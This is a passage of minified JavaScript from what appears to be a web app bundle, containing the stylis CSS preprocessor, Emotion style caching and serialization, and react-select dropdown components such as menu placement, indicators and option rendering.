L(e,t,n){return e.replace(t,n)}function F(e,t){return e.indexOf(t)}function T(e,t){return 0|e.charCodeAt(t)}function A(e,t,n){return e.slice(t,n)}function H(e){return e.length}function $(e,t){return t.push(e),e}var j=1,N=1,U=0,Z=0,_=0,z="";function B(e,t,n,r,o,i,a){return{value:e,root:t,parent:n,type:r,props:o,children:i,line:j,column:N,length:a,return:""}}function W(e,t){return R(B("",null,null,"",null,null,0),e,{length:-e.length},t)}function G(){return _=Z<U?T(z,Z++):0,N++,10===_&&(N=1,j++),_}function Y(){return T(z,Z)}function q(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function X(e){return j=N=1,U=H(z=e),Z=0,[]}function K(e){var t,n;return(t=Z-1,n=function e(t){for(;G();)switch(_){case t:return Z;case 34:case 39:34!==t&&39!==t&&e(_);break;case 40:41===t&&e(t);break;case 92:G()}return Z}(91===e?e+2:40===e?e+1:e),A(z,t,n)).trim()}var J="-ms-",Q="-moz-",ee="-webkit-",et="comm",en="rule",er="decl",eo="@keyframes";function ei(e,t){for(var n="",r=e.length,o=0;o<r;o++)n+=t(e[o],o,e,t)||"";return n}function ea(e,t,n,r){switch(e.type){case"@layer":if(e.children.length)break;case"@import":case er:return e.return=e.return||e.value;case et:return"";case eo:return e.return=e.value+"{"+ei(e.children,r)+"}";case en:e.value=e.props.join(",")}return H(n=ei(e.children,r))?e.return=e.value+"{"+n+"}":""}function es(e,t,n,r,o,i,a,s,u,l,c){for(var p=o-1,d=0===o?i:[""],f=d.length,h=0,m=0,v=0;h<r;++h)for(var g=0,b=A(e,p+1,p=V(m=a[h])),y=e;g<f;++g)(y=(m>0?d[g]+" "+b:L(b,/&\f/g,d[g])).trim())&&(u[v++]=y);return B(e,t,n,0===o?en:s,u,l,c)}function eu(e,t,n,r){return B(e,t,n,er,A(e,0,r),A(e,r+1,-1),r)}var el=function(e,t,n){for(var r=0,o=0;r=o,o=Y(),38===r&&12===o&&(t[n]=1),!q(o);)G();return A(z,e,Z)},ec=function(e,t){var n=-1,r=44;do switch(q(r)){case 0:38===r&&12===Y()&&(t[n]=1),e[n]+=el(Z-1,t,n);break;case 2:e[n]+=K(r);break;case 4:if(44===r){e[++n]=58===Y()?"&\f":"",t[n]=e[n].length;break}default:e[n]+=D(r)}while(r=G());return e},ep=function(e,t){var n;return n=ec(X(e),t),z="",n},ed=new WeakMap,ef=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var t=e.value,n=e.parent,r=e.column===n.column&&e.line===n.line;"rule"!==n.type;)if(!(n=n.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||ed.get(n))&&!r){ed.set(e,!0);for(var o=[],i=ep(t,o),a=n.props,s=0,u=0;s<i.length;s++)for(var l=0;l<a.length;l++,u++)e.props[u]=o[s]?i[s].replace(/&\f/g,a[l]):a[l]+" "+i[s]}}},eh=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}},em=[function(e,t,n,r){if(e.length>-1&&!e.return)switch(e.type){case er:e.return=function e(t,n){switch(45^T(t,0)?(((n<<2^T(t,0))<<2^T(t,1))<<2^T(t,2))<<2^T(t,3):0){case 5103:return ee+"print-"+t+t;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return ee+t+t;case 5349:case 4246:case 4810:case 6968:case 2756:return ee+t+Q+t+J+t+t;case 6828:case 4268:return ee+t+J+t+t;case 6165:return ee+t+J+"flex-"+t+t;case 5187:return ee+t+L(t,/(\w+).+(:[^]+)/,ee+"box-$1$2"+J+"flex-$1$2")+t;case 5443:return ee+t+J+"flex-item-"+L(t,/flex-|-self/,"")+t;case 4675:return ee+t+J+"flex-line-pack"+L(t,/align-content|flex-|-self/,"")+t;case 5548:return ee+t+J+L(t,"shrink","negative")+t;case 5292:return ee+t+J+L(t,"basis","preferred-size")+t;case 6060:return ee+"box-"+L(t,"-grow","")+ee+t+J+L(t,"grow","positive")+t;case 4554:return ee+L(t,/([^-])(transform)/g,"$1"+ee+"$2")+t;case 6187:return L(L(L(t,/(zoom-|grab)/,ee+"$1"),/(image-set)/,ee+"$1"),t,"")+t;case 5495:case 3959:return L(t,/(image-set\([^]*)/,ee+"$1$`$1");case 4968:return L(L(t,/(.+:)(flex-)?(.*)/,ee+"box-pack:$3"+J+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+ee+t+t;case 4095:case 3583:case 4068:case 2532:return L(t,/(.+)-inline(.+)/,ee+"$1$2")+t;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(H(t)-1-n>6)switch(T(t,n+1)){case 109:if(45!==T(t,n+4))break;case 102:return L(t,/(.+:)(.+)-([^]+)/,"$1"+ee+"$2-$3$1"+Q+(108==T(t,n+3)?"$3":"$2-$3"))+t;case 115:return~F(t,"stretch")?e(L(t,"stretch","fill-available"),n)+t:t}break;case 4949:if(115!==T(t,n+1))break;case 6444:switch(T(t,H(t)-3-(~F(t,"!important")&&10))){case 107:return L(t,":",":"+ee)+t;case 101:return L(t,/(.+:)([^;!]+)(;|!.+)?/,"$1"+ee+(45===T(t,14)?"inline-":"")+"box$3$1"+ee+"$2$3$1"+J+"$2box$3")+t}break;case 5936:switch(T(t,n+11)){case 114:return ee+t+J+L(t,/[svh]\w+-[tblr]{2}/,"tb")+t;case 108:return ee+t+J+L(t,/[svh]\w+-[tblr]{2}/,"tb-rl")+t;case 45:return ee+t+J+L(t,/[svh]\w+-[tblr]{2}/,"lr")+t}return ee+t+J+t+t}return t}(e.value,e.length);break;case eo:return ei([W(e,{value:L(e.value,"@","@"+ee)})],r);case en:if(e.length){var o,i;return o=e.props,i=function(t){var n;switch(n=t,(n=/(::plac\w+|:read-\w+)/.exec(n))?n[0]:n){case":read-only":case":read-write":return ei([W(e,{props:[L(t,/:(read-\w+)/,":"+Q+"$1")]})],r);case"::placeholder":return ei([W(e,{props:[L(t,/:(plac\w+)/,":"+ee+"input-$1")]}),W(e,{props:[L(t,/:(plac\w+)/,":"+Q+"$1")]}),W(e,{props:[L(t,/:(plac\w+)/,J+"input-$1")]})],r)}return""},o.map(i).join("")}}}],ev=function(e,t,n){var r=e.key+"-"+t.name;!1===n&&void 0===e.registered[r]&&(e.registered[r]=t.styles)},eg=function(e,t,n){ev(e,t,n);var r=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var o=t;do e.insert(t===o?"."+r:"",o,e.sheet,!0),o=o.next;while(void 0!==o)}},eb={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},ey=/[A-Z]|^ms/g,eO=/_EMO_([^_]+?)_([^]*?)_EMO_/g,ew=function(e){return 45===e.charCodeAt(1)},eC=function(e){return null!=e&&"boolean"!=typeof e},eS=(p=function(e){return ew(e)?e:e.replace(ey,"-$&").toLowerCase()},d=Object.create(null),function(e){return void 0===d[e]&&(d[e]=p(e)),d[e]}),ex=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(eO,function(e,t,n){return v={name:t,styles:n,next:v},t})}return 1===eb[e]||ew(e)||"number"!=typeof t||0===t?t:t+"px"};function eI(e,t,n){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return v={name:n.name,styles:n.styles,next:v},n.name;if(void 0!==n.styles){var r=n.next;if(void 0!==r)for(;void 0!==r;)v={name:r.name,styles:r.styles,next:v},r=r.next;return n.styles+";"}return function(e,t,n){var r="";if(Array.isArray(n))for(var o=0;o<n.length;o++)r+=eI(e,t,n[o])+";";else for(var i in n){var a=n[i];if("object"!=typeof a)null!=t&&void 0!==t[a]?r+=i+"{"+t[a]+"}":eC(a)&&(r+=eS(i)+":"+ex(i,a)+";");else if(Array.isArray(a)&&"string"==typeof a[0]&&(null==t||void 0===t[a[0]]))for(var s=0;s<a.length;s++)eC(a[s])&&(r+=eS(i)+":"+ex(i,a[s])+";");else{var u=eI(e,t,a);switch(i){case"animation":case"animationName":r+=eS(i)+":"+u+";";break;default:r+=i+"{"+u+"}"}}}return r}(e,t,n);case"function":if(void 0!==e){var o=v,i=n(e);return v=o,eI(e,t,i)}}if(null==t)return n;var a=t[n];return void 0!==a?a:n}var eM=/label:\s*([^\s;\n{]+)\s*(;|$)/g;function eE(e,t,n){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var r,o=!0,i="";v=void 0;var a=e[0];null==a||void 0===a.raw?(o=!1,i+=eI(n,t,a)):i+=a[0];for(var s=1;s<e.length;s++)i+=eI(n,t,e[s]),o&&(i+=a[s]);eM.lastIndex=0;for(var u="";null!==(r=eM.exec(i));)u+="-"+r[1];return{name:function(e){for(var t,n=0,r=0,o=e.length;o>=4;++r,o-=4)t=(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))*1540483477+((t>>>16)*59797<<16),t^=t>>>24,n=(65535&t)*1540483477+((t>>>16)*59797<<16)^(65535&n)*1540483477+((n>>>16)*59797<<16);switch(o){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n^=255&e.charCodeAt(r),n=(65535&n)*1540483477+((n>>>16)*59797<<16)}return n^=n>>>13,(((n=(65535&n)*1540483477+((n>>>16)*59797<<16))^n>>>15)>>>0).toString(36)}(i)+u,styles:i,next:v}}var eP=!!w.useInsertionEffect&&w.useInsertionEffect,ek=eP||function(e){return e()};eP||O.useLayoutEffect;var eV=O.createContext("undefined"!=typeof HTMLElement?function(e){var t,n,r,o,i,a,s=e.key;if("css"===s){var u=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(u,function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))})}var l=e.stylisPlugins||em,c={},p=[];o=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+s+' "]'),function(e){for(var t=e.getAttribute("data-emotion").split(" "),n=1;n<t.length;n++)c[t[n]]=!0;p.push(e)});var d=(n=(t=[ef,eh].concat(l,[ea,(r=function(e){a.insert(e)},function(e){!e.root&&(e=e.return)&&r(e)})])).length,function(e,r,o,i){for(var a="",s=0;s<n;s++)a+=t[s](e,r,o,i)||"";return a}),f=function(e){var t,n;return ei((n=function e(t,n,r,o,i,a,s,u,l){for(var c,p=0,d=0,f=s,h=0,m=0,v=0,g=1,b=1,y=1,O=0,w="",C=i,S=a,x=o,I=w;b;)switch(v=O,O=G()){case 40:if(108!=v&&58==T(I,f-1)){-1!=F(I+=L(K(O),"&","&\f"),"&\f")&&(y=-1);break}case 34:case 39:case 91:I+=K(O);break;case 9:case 10:case 13:case 32:I+=function(e){for(;_=Y();)if(_<33)G();else break;return q(e)>2||q(_)>3?"":" "}(v);break;case 92:I+=function(e,t){for(var n;--t&&G()&&!(_<48)&&!(_>102)&&(!(_>57)||!(_<65))&&(!(_>70)||!(_<97)););return n=Z+(t<6&&32==Y()&&32==G()),A(z,e,n)}(Z-1,7);continue;case 47:switch(Y()){case 42:case 47:$(B(c=function(e,t){for(;G();)if(e+_===57)break;else if(e+_===84&&47===Y())break;return"/*"+A(z,t,Z-1)+"*"+D(47===e?e:G())}(G(),Z),n,r,et,D(_),A(c,2,-2),0),l);break;default:I+="/"}break;case 123*g:u[p++]=H(I)*y;case 125*g:case 59:case 0:switch(O){case 0:case 125:b=0;case 59+d:-1==y&&(I=L(I,/\f/g,"")),m>0&&H(I)-f&&$(m>32?eu(I+";",o,r,f-1):eu(L(I," ","")+";",o,r,f-2),l);break;case 59:I+=";";default:if($(x=es(I,n,r,p,d,i,u,w,C=[],S=[],f),a),123===O){if(0===d)e(I,n,x,x,C,a,f,u,S);else switch(99===h&&110===T(I,3)?100:h){case 100:case 108:case 109:case 115:e(t,x,x,o&&$(es(t,x,x,0,0,i,u,w,i,C=[],f),S),i,S,f,u,o?C:S);break;default:e(I,x,x,x,[""],S,0,u,S)}}}p=d=m=0,g=y=1,w=I="",f=s;break;case 58:f=1+H(I),m=v;default:if(g<1){if(123==O)--g;else if(125==O&&0==g++&&125==(_=Z>0?T(z,--Z):0,N--,10===_&&(N=1,j--),_))continue}switch(I+=D(O),O*g){case 38:y=d>0?1:(I+="\f",-1);break;case 44:u[p++]=(H(I)-1)*y,y=1;break;case 64:45===Y()&&(I+=K(G())),h=Y(),d=f=H(w=I+=function(e){for(;!q(Y());)G();return A(z,e,Z)}(Z)),O++;break;case 45:45===v&&2==H(I)&&(g=0)}}return a}("",null,null,null,[""],t=X(t=e),0,[0],t),z="",n),d)};i=function(e,t,n,r){a=n,f(e?e+"{"+t.styles+"}":t.styles),r&&(h.inserted[t.name]=!0)};var h={key:s,sheet:new k({key:s,container:o,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:c,registered:{},insert:i};return h.sheet.hydrate(p),h}({key:"css"}):null);eV.Provider;var eD=O.createContext({}),eR={}.hasOwnProperty,eL="__EMOTION_TYPE_PLEASE_DO_NOT_USE__",eF=function(e,t){var n={};for(var r in t)eR.call(t,r)&&(n[r]=t[r]);return n[eL]=e,n},eT=function(e){var t=e.cache,n=e.serialized,r=e.isStringTag;return ev(t,n,r),ek(function(){return eg(t,n,r)}),null},eA=(f=function(e,t,n){var r,o,i,a=e.css;"string"==typeof a&&void 0!==t.registered[a]&&(a=t.registered[a]);var s=e[eL],u=[a],l="";"string"==typeof e.className?(r=t.registered,o=e.className,i="",o.split(" ").forEach(function(e){void 0!==r[e]?u.push(r[e]+";"):i+=e+" "}),l=i):null!=e.className&&(l=e.className+" ");var c=eE(u,void 0,O.useContext(eD));l+=t.key+"-"+c.name;var p={};for(var d in e)eR.call(e,d)&&"css"!==d&&d!==eL&&(p[d]=e[d]);return p.className=l,n&&(p.ref=n),O.createElement(O.Fragment,null,O.createElement(eT,{cache:t,serialized:c,isStringTag:"string"==typeof s}),O.createElement(s,p))},(0,O.forwardRef)(function(e,t){return f(e,(0,O.useContext)(eV),t)}));n(63285);var eH=function(e,t){var n=arguments;if(null==t||!eR.call(t,"css"))return O.createElement.apply(void 0,n);var r=n.length,o=Array(r);o[0]=eA,o[1]=eF(e,t);for(var i=2;i<r;i++)o[i]=n[i];return O.createElement.apply(null,o)};function e$(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return eE(t)}var ej=n(54887),eN=n(6911),eU=O.useLayoutEffect,eZ=["className","clearValue","cx","getStyles","getClassNames","getValue","hasValue","isMulti","isRtl","options","selectOption","selectProps","setValue","theme"],e_=function(){};function ez(e,t){for(var n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];var i=[].concat(r);if(t&&e)for(var a in t)t.hasOwnProperty(a)&&t[a]&&i.push("".concat(a?"-"===a[0]?e+a:e+"__"+a:e));return i.filter(function(e){return e}).map(function(e){return String(e).trim()}).join(" ")}var eB=function(e){return Array.isArray(e)?e.filter(Boolean):"object"===r(e)&&null!==e?[e]:[]},eW=function(e){return e.className,e.clearValue,e.cx,e.getStyles,e.getClassNames,e.getValue,e.hasValue,e.isMulti,e.isRtl,e.options,e.selectOption,e.selectProps,e.setValue,e.theme,s({},y(e,eZ))},eG=function(e,t,n){var r=e.cx,o=e.getStyles,i=e.getClassNames,a=e.className;return{css:o(t,e),className:r(null!=n?n:{},i(t,e),a)}};function eY(e){return[document.documentElement,document.body,window].indexOf(e)>-1}function eq(e){return eY(e)?window.pageYOffset:e.scrollTop}function eX(e,t){if(eY(e)){window.scrollTo(0,t);return}e.scrollTop=t}function eK(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:200,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:e_,o=eq(e),i=t-o,a=0;!function t(){var s;a+=10,eX(e,i*((s=(s=a)/n-1)*s*s+1)+o),a<n?window.requestAnimationFrame(t):r(e)}()}function eJ(e,t){var n=e.getBoundingClientRect(),r=t.getBoundingClientRect(),o=t.offsetHeight/3;r.bottom+o>n.bottom?eX(e,Math.min(t.offsetTop+t.clientHeight-e.offsetHeight+o,e.scrollHeight)):r.top-o<n.top&&eX(e,Math.max(t.offsetTop-o,0))}function eQ(){try{return document.createEvent("TouchEvent"),!0}catch(e){return!1}}var e0=!1,e1="undefined"!=typeof window?window:{};e1.addEventListener&&e1.removeEventListener&&(e1.addEventListener("p",e_,{get passive(){return e0=!0}}),e1.removeEventListener("p",e_,!1));var e2=e0;function e5(e){return null!=e}var e4=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return Object.entries(e).filter(function(e){var t=c(e,1)[0];return!n.includes(t)}).reduce(function(e,t){var n=c(t,2),r=n[0],o=n[1];return e[r]=o,e},{})},e6=["children","innerProps"],e3=["children","innerProps"],e9=function(e){return"auto"===e?"bottom":e},e8=(0,O.createContext)(null),e7=function(e){var t=e.children,n=e.minMenuHeight,r=e.maxMenuHeight,o=e.menuPlacement,i=e.menuPosition,a=e.menuShouldScrollIntoView,u=e.theme,l=((0,O.useContext)(e8)||{}).setPortalPlacement,p=(0,O.useRef)(null),d=c((0,O.useState)(r),2),f=d[0],h=d[1],m=c((0,O.useState)(null),2),v=m[0],g=m[1],b=u.spacing.controlHeight;return eU(function(){var e=p.current;if(e){var t="fixed"===i,s=function(e){var t=e.maxHeight,n=e.menuEl,r=e.minHeight,o=e.placement,i=e.shouldScroll,a=e.isFixedPosition,s=e.controlHeight,u=function(e){var t=getComputedStyle(e),n="absolute"===t.position,r=/(auto|scroll)/;if("fixed"===t.position)return document.documentElement;for(var o=e;o=o.parentElement;)if(t=getComputedStyle(o),(!n||"static"!==t.position)&&r.test(t.overflow+t.overflowY+t.overflowX))return o;return document.documentElement}(n),l={placement:"bottom",maxHeight:t};if(!n||!n.offsetParent)return l;var c=u.getBoundingClientRect().height,p=n.getBoundingClientRect(),d=p.bottom,f=p.height,h=p.top,m=n.offsetParent.getBoundingClientRect().top,v=a?window.innerHeight:eY(u)?window.innerHeight:u.clientHeight,g=eq(u),b=parseInt(getComputedStyle(n).marginBottom,10),y=parseInt(getComputedStyle(n).marginTop,10),O=m-y,w=v-h,C=O+g,S=c-g-h,x=d-v+g+b,I=g+h-y;switch(o){case"auto":case"bottom":if(w>=f)return{placement:"bottom",maxHeight:t};if(S>=f&&!a)return i&&eK(u,x,160),{placement:"bottom",maxHeight:t};if(!a&&S>=r||a&&w>=r)return i&&eK(u,x,160),{placement:"bottom",maxHeight:a?w-b:S-b};if("auto"===o||a){var M=t,E=a?O:C;return E>=r&&(M=Math.min(E-b-s,t)),{placement:"top",maxHeight:M}}if("bottom"===o)return i&&eX(u,x),{placement:"bottom",maxHeight:t};break;case"top":if(O>=f)return{placement:"top",maxHeight:t};if(C>=f&&!a)return i&&eK(u,I,160),{placement:"top",maxHeight:t};if(!a&&C>=r||a&&O>=r){var P=t;return(!a&&C>=r||a&&O>=r)&&(P=a?O-y:C-y),i&&eK(u,I,160),{placement:"top",maxHeight:P}}return{placement:"bottom",maxHeight:t};default:throw Error('Invalid placement provided "'.concat(o,'".'))}return l}({maxHeight:r,menuEl:e,minHeight:n,placement:o,shouldScroll:a&&!t,isFixedPosition:t,controlHeight:b});h(s.maxHeight),g(s.placement),null==l||l(s.placement)}},[r,o,i,a,n,l,b]),t({ref:p,placerProps:s(s({},e),{},{placement:v||e9(o),maxHeight:f})})},te=function(e,t){var n=e.theme,r=n.spacing.baseUnit,o=n.colors;return s({textAlign:"center"},t?{}:{color:o.neutral40,padding:"".concat(2*r,"px ").concat(3*r,"px")})},tt=["size"],tn=["innerProps","isRtl","size"],tr={name:"8mmkcg",styles:"display:inline-block;fill:currentColor;line-height:1;stroke:currentColor;stroke-width:0"},to=function(e){var t=e.size,n=y(e,tt);return eH("svg",(0,S.Z)({height:t,width:t,viewBox:"0 0 20 20","aria-hidden":"true",focusable:"false",css:tr},n))},ti=function(e){return eH(to,(0,S.Z)({size:20},e),eH("path",{d:"M14.348 14.849c-0.469 0.469-1.229 0.469-1.697 0l-2.651-3.030-2.651 3.029c-0.469 0.469-1.229 0.469-1.697 0-0.469-0.469-0.469-1.229 0-1.697l2.758-3.15-2.759-3.152c-0.469-0.469-0.469-1.228 0-1.697s1.228-0.469 1.697 0l2.652 3.031 2.651-3.031c0.469-0.469 1.228-0.469 1.697 0s0.469 1.229 0 1.697l-2.758 3.152 2.758 3.15c0.469 0.469 0.469 1.229 0 1.698z"}))},ta=function(e){return eH(to,(0,S.Z)({size:20},e),eH("path",{d:"M4.516 7.548c0.436-0.446 1.043-0.481 1.576 0l3.908 3.747 3.908-3.747c0.533-0.481 1.141-0.446 1.574 0 0.436 0.445 0.408 1.197 0 1.615-0.406 0.418-4.695 4.502-4.695 4.502-0.217 0.223-0.502 0.335-0.787 0.335s-0.57-0.112-0.789-0.335c0 0-4.287-4.084-4.695-4.502s-0.436-1.17 0-1.615z"}))},ts=function(e,t){var n=e.isFocused,r=e.theme,o=r.spacing.baseUnit,i=r.colors;return s({label:"indicatorContainer",display:"flex",transition:"color 150ms"},t?{}:{color:n?i.neutral60:i.neutral20,padding:2*o,":hover":{color:n?i.neutral80:i.neutral40}})},tu=function(){var e=e$.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}}(g||(h=["\n  0%, 80%, 100% { opacity: 0; }\n  40% { opacity: 1; }\n"],m||(m=h.slice(0)),g=Object.freeze(Object.defineProperties(h,{raw:{value:Object.freeze(m)}})))),tl=function(e){var t=e.delay,n=e.offset;return eH("span",{css:e$({animation:"".concat(tu," 1s ease-in-out ").concat(t,"ms infinite;"),backgroundColor:"currentColor",borderRadius:"1em",display:"inline-block",marginLeft:n?"1em":void 0,height:"1em",verticalAlign:"top",width:"1em"},"","")})},tc=["data"],tp=["innerRef","isDisabled","isHidden","inputClassName"],td={gridArea:"1 / 2",font:"inherit",minWidth:"2px",border:0,margin:0,outline:0,padding:0},tf={flex:"1 1 auto",display:"inline-grid",gridArea:"1 / 1 / 2 / 3",gridTemplateColumns:"0 min-content","&:after":s({content:'attr(data-value) " "',visibility:"hidden",whiteSpace:"pre"},td)},th=function(e){var t=e.children;return eH("div",e.innerProps,t)},tm={ClearIndicator:function(e){var t=e.children,n=e.innerProps;return eH("div",(0,S.Z)({},eG(e,"clearIndicator",{indicator:!0,"clear-indicator":!0}),n),t||eH(ti,null))},Control:function(e){var t=e.children,n=e.isDisabled,r=e.isFocused,o=e.innerRef,i=e.innerProps,a=e.menuIsOpen;return eH("div",(0,S.Z)({ref:o},eG(e,"control",{control:!0,"control--is-disabled":n,"control--is-focused":r,"control--menu-is-open":a}),i,{"aria-disabled":n||void 0}),t)},DropdownIndicator:function(e){var t=e.children,n=e.innerProps;return eH("div",(0,S.Z)({},eG(e,"dropdownIndicator",{indicator:!0,"dropdown-indicator":!0}),n),t||eH(ta,null))},DownChevron:ta,CrossIcon:ti,Group:function(e){var t=e.children,n=e.cx,r=e.getStyles,o=e.getClassNames,i=e.Heading,a=e.headingProps,s=e.innerProps,u=e.label,l=e.theme,c=e.selectProps;return eH("div",(0,S.Z)({},eG(e,"group",{group:!0}),s),eH(i,(0,S.Z)({},a,{selectProps:c,theme:l,getStyles:r,getClassNames:o,cx:n}),u),eH("div",null,t))},GroupHeading:function(e){var t=eW(e);t.data;var n=y(t,tc);return eH("div",(0,S.Z)({},eG(e,"groupHeading",{"group-heading":!0}),n))},IndicatorsContainer:function(e){var t=e.children,n=e.innerProps;return eH("div",(0,S.Z)({},eG(e,"indicatorsContainer",{indicators:!0}),n),t)},IndicatorSeparator:function(e){var t=e.innerProps;return eH("span",(0,S.Z)({},t,eG(e,"indicatorSeparator",{"indicator-separator":!0})))},Input:function(e){var t=e.cx,n=e.value,r=eW(e),o=r.innerRef,i=r.isDisabled,a=r.isHidden,u=r.inputClassName,l=y(r,tp);return eH("div",(0,S.Z)({},eG(e,"input",{"input-container":!0}),{"data-value":n||""}),eH("input",(0,S.Z)({className:t({input:!0},u),ref:o,style:s({label:"input",color:"inherit",background:0,opacity:a?0:1,width:"100%"},td),disabled:i},l)))},LoadingIndicator:function(e){var t=e.innerProps,n=e.isRtl,r=e.size,o=y(e,tn);return eH("div",(0,S.Z)({},eG(s(s({},o),{},{innerProps:t,isRtl:n,size:void 0===r?4:r}),"loadingIndicator",{indicator:!0,"loading-indicator":!0}),t),eH(tl,{delay:0,offset:n}),eH(tl,{delay:160,offset:!0}),eH(tl,{delay:320,offset:!n}))},Menu:function(e){var t=e.children,n=e.innerRef,r=e.innerProps;return eH("div",(0,S.Z)({},eG(e,"menu",{menu:!0}),{ref:n},r),t)},MenuList:function(e){var t=e.children,n=e.innerProps,r=e.innerRef,o=e.isMulti;return eH("div",(0,S.Z)({},eG(e,"menuList",{"menu-list":!0,"menu-list--is-multi":o}),{ref:r},n),t)},MenuPortal:function(e){var t=e.appendTo,n=e.children,r=e.controlElement,o=e.innerProps,i=e.menuPlacement,a=e.menuPosition,u=(0,O.useRef)(null),l=(0,O.useRef)(null),p=c((0,O.useState)(e9(i)),2),d=p[0],f=p[1],h=(0,O.useMemo)(function(){return{setPortalPlacement:f}},[]),m=c((0,O.useState)(null),2),v=m[0],g=m[1],b=(0,O.useCallback)(function(){if(r){var e,t={bottom:(e=r.getBoundingClientRect()).bottom,height:e.height,left:e.left,right:e.right,top:e.top,width:e.width},n="fixed"===a?0:window.pageYOffset,o=t[d]+n;(o!==(null==v?void 0:v.offset)||t.left!==(null==v?void 0:v.rect.left)||t.width!==(null==v?void 0:v.rect.width))&&g({offset:o,rect:t})}},[r,a,d,null==v?void 0:v.offset,null==v?void 0:v.rect.left,null==v?void 0:v.rect.width]);eU(function(){b()},[b]);var y=(0,O.useCallback)(function(){"function"==typeof l.current&&(l.current(),l.current=null),r&&u.current&&(l.current=(0,eN.Me)(r,u.current,b,{elementResize:"ResizeObserver"in window}))},[r,b]);eU(function(){y()},[y]);var w=(0,O.useCallback)(function(e){u.current=e,y()},[y]);if(!t&&"fixed"!==a||!v)return null;var C=eH("div",(0,S.Z)({ref:w},eG(s(s({},e),{},{offset:v.offset,position:a,rect:v.rect}),"menuPortal",{"menu-portal":!0}),o),n);return eH(e8.Provider,{value:h},t?(0,ej.createPortal)(C,t):C)},LoadingMessage:function(e){var t=e.children,n=void 0===t?"Loading...":t,r=e.innerProps,o=y(e,e3);return eH("div",(0,S.Z)({},eG(s(s({},o),{},{children:n,innerProps:r}),"loadingMessage",{"menu-notice":!0,"menu-notice--loading":!0}),r),n)},NoOptionsMessage:function(e){var t=e.children,n=void 0===t?"No options":t,r=e.innerProps,o=y(e,e6);return eH("div",(0,S.Z)({},eG(s(s({},o),{},{children:n,innerProps:r}),"noOptionsMessage",{"menu-notice":!0,"menu-notice--no-options":!0}),r),n)},MultiValue:function(e){var t=e.children,n=e.components,r=e.data,o=e.innerProps,i=e.isDisabled,a=e.removeProps,u=e.selectProps,l=n.Container,c=n.Label,p=n.Remove;return eH(l,{data:r,innerProps:s(s({},eG(e,"multiValue",{"multi-value":!0,"multi-value--is-disabled":i})),o),selectProps:u},eH(c,{data:r,innerProps:s({},eG(e,"multiValueLabel",{"multi-value__label":!0})),selectProps:u},t),eH(p,{data:r,innerProps:s(s({},eG(e,"multiValueRemove",{"multi-value__remove":!0})),{},{"aria-label":"Remove ".concat(t||"option")},a),selectProps:u}))},MultiValueContainer:th,MultiValueLabel:th,MultiValueRemove:function(e){var t=e.children,n=e.innerProps;return eH("div",(0,S.Z)({role:"button"},n),t||eH(ti,{size:14}))},Option:function(e){var t=e.children,n=e.isDisabled,r=e.isFocused,o=e.isSelected,i=e.innerRef,a=e.innerProps;return eH("div",(0,S.Z)({},eG(e,"option",{option:!0,"option--is-disabled":n,"option--is-focused":r,"option--is-selected":o}),{ref:i,"aria-disabled":n},a),t)},Placeholder:function(e){var t=e.children,n=e.innerProps;return eH("div",(0,S.Z)({},eG(e,"placeholder",{placeholder:!0}),n),t)},SelectContainer:function(e){var t=e.children,n=e.innerProps,r=e.isDisabled,o=e.isRtl;return eH("div",(0,S.Z)({},eG(e,"container",{"--is-disabled":r,"--is-rtl":o}),n),t)},SingleValue:function(e){var t=e.children,n=e.isDisabled,r=e.innerProps;return 